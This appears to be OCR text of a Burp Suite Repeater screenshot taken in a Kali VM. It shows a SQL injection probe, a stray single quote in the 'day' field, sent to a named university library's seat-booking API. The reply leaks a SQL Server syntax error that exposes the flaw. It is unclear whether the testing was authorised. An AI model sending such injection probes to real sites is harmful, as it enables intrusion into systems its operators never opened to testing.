 Kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 Ubuntu-20.04 Kali
1 2 3 4 2 18:13
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.3.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 2 +
Send Cancel Burp AI Target: https://zuowei.lib.swjtu.edu.cn HTTP/1
Request
Pretty Raw Hex \n
1 POST /api/Seat/seat HTTP/1.1
2 Host: zuowei.lib.swjtu.edu.cn
3 Content-Type: application/json
4 X-Requested-With: XMLHttpRequest
5 Content-Length: 75
6
7 {
"area":"6",
"segment":"1",
"day":"1'",
"startTime":"08:00",
"endTime":"09:00"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 12 Nov 2026 10:13:44 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: keep-alive
6 Keep-Alive: timeout=5
7 Cache-Control: no-cache, must-revalidate
8 Access-Control-Allow-Origin: zuowei.lib.swjtu.edu.cn
9 Access-Control-Allow-Methods: GET, POST, PATCH, PUT, DELETE, OPTIONS
10 Access-Control-Allow-Headers: Authorization, Content-Type, If-Match, If-Modified-Since, If-None-Match, If-Unmodified-Since,
X-CSRF-TOKEN, X-Requested-With
11 Access-Control-Allow-Credentials: true
12 Access-Control-Max-Age: 1800
13 Set-Cookie: PHPSESSID=69ea86d5210b3d994dba175f82c77ce1; path=/; domain=zuowei.lib.swjtu.edu.cn; secure; HttpOnly
14 Vary: Accept-Encoding,User-Agent
15 Strict-Transport-Security: max-age=34560000; includeSubDomains; preload
16 Content-Length: 125
17
18 {
"code":500,
"message":"SQLSTATE[42000]: [Microsoft][ODBC Driver 11 for SQL Server][SQL Server]'08' 附近有语法错误。"
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 4
Response headers 15
Inspector
Notes
Custom actions
Done 924 bytes | 316 millis
Event log (1) All issues Memory: 131.6MB of 484.0MB Disabled
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。